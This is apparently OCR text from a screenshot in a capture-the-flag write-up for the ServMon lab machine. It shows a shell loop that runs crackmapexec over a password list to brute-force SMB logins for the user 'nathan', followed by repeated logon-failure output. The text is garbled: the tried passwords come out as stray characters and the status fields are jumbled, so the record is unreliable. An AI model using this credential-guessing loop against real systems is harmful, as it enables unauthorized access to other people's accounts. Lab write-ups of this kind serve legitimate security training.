 ❯ for password in $(cat Passwords.txt); do crackmapexec smb 10.10.10.184 -u nathan -p $password; done
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:1 !
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:T !
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:B e
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:L
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:0 w
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
STATUS_LOGON_FAILURE 84 445 SERVMON [-] ServMon\nathan:I e
SMB 10.10.10.184 445 SERVMON [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVMON) (domain:ServMon)
(signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan: $ STATUS_LOGON_FAILURE